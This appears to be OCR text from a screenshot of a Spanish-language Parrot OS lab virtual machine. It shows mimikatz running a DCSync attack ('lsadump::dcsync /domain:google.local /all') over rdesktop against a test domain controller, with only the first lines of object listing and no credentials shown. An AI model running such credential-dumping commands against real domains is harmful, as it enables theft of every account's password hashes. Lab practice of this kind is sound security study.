 ParrotOSHacking (Ultima) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Sistema
sáb 6 de may, 13:31
rdesktop - 192.168.1.79
Seleccionar mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:google.local /all
[DC] 'google.local' will be the domain
[DC] 'WIN-4KNTOU4M948.google.local' will be the DC server
[DC] Exporting domain 'google.local'
Object RDN : google
Object RDN : LostAndFound
Object RDN : Deleted Objects
Object RDN : Users
Object RDN : Computers
Object RDN : System
Object RDN : WinsockServices
Object RDN : RpcServices
Object RDN : FileLinks
Object RDN : VolumeTable
Object RDN : ObjectMoveTable
Object RDN : Default Domain Policy
Object RDN : AppCategories
Object RDN : Meetings
Object RDN : Policies
ENG
13:31
06/05/2023
Menu
Parrot Terminal
[Parrot Terminal]
[Parrot Terminal]
rdesktop - 192.168.1.79
Parrot Terminal
GitHub - ParrotSec/mi...
CTRL DERECHA